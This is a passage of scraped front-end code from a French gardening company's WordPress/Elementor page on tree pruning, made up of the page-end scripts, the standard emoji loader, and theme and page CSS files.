var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
</script>
<script src="https://www.confortjardin.fr/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://www.confortjardin.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.confortjardin.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.confortjardin.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.confortjardin.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.confortjardin.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.confortjardin.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"da718bf8a7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":354,"title":"Elagage%20-%20Confort%20Jardin","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.confortjardin.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://www.confortjardin.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.confortjardin.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.1" id="e-sticky-js"></script>
<script src="https://www.confortjardin.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.confortjardin.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.confortjardin.fr/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://www.confortjardin.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.confortjardin.fr\/wp-admin\/admin-ajax.php","nonce":"4da1b9165d","urls":{"assets":"https:\/\/www.confortjardin.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.confortjardin.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.confortjardin.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.confortjardin.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.confortjardin.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.confortjardin.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.confortjardin.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.confortjardin.fr/wp-content/uploads/elementor/css/post-5.css?ver=1768594385
body_size: 965
content:
.elementor-kit-5{--e-global-color-primary:#115553;--e-global-color-secondary:#003433;--e-global-color-text:#115553;--e-global-color-accent:#F17755;--e-global-color-23740e2:#F17755;--e-global-color-5e8941b:#7D9B9A;--e-global-color-c187e77:#F5F5F5;--e-global-typography-primary-font-family:"Noto Serif";--e-global-typography-primary-font-size:45px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Noto Serif";--e-global-typography-secondary-font-size:45px;--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:700;--e-global-typography-3f7040c-font-family:"Open Sans";--e-global-typography-3f7040c-font-size:17px;--e-global-typography-3f7040c-font-weight:700;--e-global-typography-3f7040c-text-transform:uppercase;--e-global-typography-8952a19-font-family:"Cormorant Infant";--e-global-typography-8952a19-font-size:25px;--e-global-typography-8952a19-font-weight:700;--e-global-typography-8952a19-text-transform:uppercase;--e-global-typography-8952a19-line-height:30px;--e-global-typography-7e5d3cc-font-family:"Noto Serif";--e-global-typography-7e5d3cc-font-size:16px;--e-global-typography-7e5d3cc-font-weight:700;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-23740e2 );font-family:var( --e-global-typography-3f7040c-font-family ), Sans-serif;font-size:var( --e-global-typography-3f7040c-font-size );font-weight:var( --e-global-typography-3f7040c-font-weight );text-transform:var( --e-global-typography-3f7040c-text-transform );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-23740e2 );border-radius:20px 20px 20px 20px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-5e8941b );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5e8941b );border-radius:20px 20px 20px 20px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-5 h1{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-5 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-5 h3{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-5 h4{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-5 h5{color:var( --e-global-color-secondary );}.elementor-kit-5 h6{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-5 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-5 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h3{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 h4{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h6{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-3f7040c-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-5 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h3{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 h4{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h6{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-3f7040c-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */a.elementor-button:hover, a.elementor-button-link:hover, a.elementor-size-sm:hover {
    background-color: white!important;
    color: #F17755!important;
    border-color: #F17755!important; 
    
}

h1.entry-title {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.confortjardin.fr/wp-content/uploads/elementor/css/post-354.css?ver=1768594403
body_size: 2079
content:
.elementor-354 .elementor-element.elementor-element-04719a3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-354 .elementor-element.elementor-element-04719a3:not(.elementor-motion-effects-element-type-background), .elementor-354 .elementor-element.elementor-element-04719a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.confortjardin.fr/wp-content/uploads/2023/06/bush-pruning-with-hedge-trimmer.jpg");background-position:center center;background-size:cover;}.elementor-354 .elementor-element.elementor-element-04719a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 5% 5% 5%;}.elementor-354 .elementor-element.elementor-element-04719a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-451078b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-354 .elementor-element.elementor-element-451078b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC7;}.elementor-354 .elementor-element.elementor-element-451078b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30% 10% 30% 10%;}.elementor-354 .elementor-element.elementor-element-451078b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-00dfb08 .qodef-qi-animated-text{text-align:left;}.elementor-354 .elementor-element.elementor-element-00dfb08 .qodef-qi-animated-text .qodef-m-title{color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-354 .elementor-element.elementor-element-87b9e3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-354 .elementor-element.elementor-element-87b9e3f:not(.elementor-motion-effects-element-type-background), .elementor-354 .elementor-element.elementor-element-87b9e3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.confortjardin.fr/wp-content/uploads/2024/03/fond_feuille.jpeg");}.elementor-354 .elementor-element.elementor-element-87b9e3f > .elementor-container{min-height:333px;}.elementor-354 .elementor-element.elementor-element-87b9e3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 4% 0% 4%;z-index:4;}.elementor-354 .elementor-element.elementor-element-87b9e3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-a0391e0 > .elementor-element-populated{margin:0% 0% 3% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-354 .elementor-element.elementor-element-d5a152c{text-align:center;}.elementor-354 .elementor-element.elementor-element-d5a152c .elementor-heading-title{color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-d5d2c49{margin-top:-100px;margin-bottom:-100px;padding:0% 5% 0% 5%;z-index:5;}.elementor-354 .elementor-element.elementor-element-f9a67aa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-354 .elementor-element.elementor-element-f9a67aa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-f9a67aa > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 10px 30px 10px;}.elementor-354 .elementor-element.elementor-element-f9a67aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-354 .elementor-element.elementor-element-bf84043 .elementor-icon-wrapper{text-align:center;}.elementor-354 .elementor-element.elementor-element-bf84043 .elementor-icon{font-size:80px;}.elementor-354 .elementor-element.elementor-element-bf84043 .elementor-icon svg{height:80px;}.elementor-354 .elementor-element.elementor-element-bf84043 .elementor-icon-wrapper svg{width:auto;}.elementor-354 .elementor-element.elementor-element-df7b2dd{text-align:center;}.elementor-354 .elementor-element.elementor-element-e0c23f7{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-354 .elementor-element.elementor-element-1cfa7ed:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-354 .elementor-element.elementor-element-1cfa7ed > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-1cfa7ed > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 10px 30px 10px;}.elementor-354 .elementor-element.elementor-element-1cfa7ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-dd16cb4 .elementor-icon-wrapper{text-align:center;}.elementor-354 .elementor-element.elementor-element-dd16cb4 .elementor-icon{font-size:80px;}.elementor-354 .elementor-element.elementor-element-dd16cb4 .elementor-icon svg{height:80px;}.elementor-354 .elementor-element.elementor-element-dd16cb4 .elementor-icon-wrapper svg{width:auto;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-354 .elementor-element.elementor-element-a525fac{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-primary );}.elementor-354 .elementor-element.elementor-element-a525fac .elementor-headline{text-align:center;}.elementor-354 .elementor-element.elementor-element-a525fac .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-5e8941b );}.elementor-354 .elementor-element.elementor-element-a525fac .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-354 .elementor-element.elementor-element-2225b0b{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-354 .elementor-element.elementor-element-9ff4d03:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-354 .elementor-element.elementor-element-9ff4d03 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-9ff4d03 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 10px 30px 10px;}.elementor-354 .elementor-element.elementor-element-9ff4d03 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-af00522 .elementor-icon-wrapper{text-align:center;}.elementor-354 .elementor-element.elementor-element-af00522 .elementor-icon{font-size:80px;}.elementor-354 .elementor-element.elementor-element-af00522 .elementor-icon svg{height:80px;}.elementor-354 .elementor-element.elementor-element-af00522 .elementor-icon-wrapper svg{width:auto;}.elementor-354 .elementor-element.elementor-element-ba265bf{text-align:center;}.elementor-354 .elementor-element.elementor-element-88005cf{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-354 .elementor-element.elementor-element-b8338ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-354 .elementor-element.elementor-element-b8338ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-b8338ad > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 10px 30px 10px;}.elementor-354 .elementor-element.elementor-element-b8338ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-05f0b26 .elementor-icon-wrapper{text-align:center;}.elementor-354 .elementor-element.elementor-element-05f0b26 .elementor-icon{font-size:80px;}.elementor-354 .elementor-element.elementor-element-05f0b26 .elementor-icon svg{height:80px;}.elementor-354 .elementor-element.elementor-element-05f0b26 .elementor-icon-wrapper svg{width:auto;}.elementor-354 .elementor-element.elementor-element-0c93433{text-align:center;}.elementor-354 .elementor-element.elementor-element-d3082ca{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-354 .elementor-element.elementor-element-dec6c1c:not(.elementor-motion-effects-element-type-background), .elementor-354 .elementor-element.elementor-element-dec6c1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.confortjardin.fr/wp-content/uploads/2023/06/background_pierre.jpg");}.elementor-354 .elementor-element.elementor-element-dec6c1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:17% 0% 7% 0%;z-index:1;}.elementor-354 .elementor-element.elementor-element-dec6c1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-11e2fe4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-354 .elementor-element.elementor-element-11e2fe4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-354 .elementor-element.elementor-element-11e2fe4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 6%;--e-column-margin-right:0%;--e-column-margin-left:6%;padding:5% 5% 5% 5%;}.elementor-354 .elementor-element.elementor-element-11e2fe4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-11e2fe4{z-index:3;}.elementor-354 .elementor-element.elementor-element-6cd8dd5{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-6cd8dd5 .elementor-headline{text-align:left;font-family:"Noto Serif", Sans-serif;font-size:45px;font-weight:700;}.elementor-354 .elementor-element.elementor-element-6cd8dd5 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-354 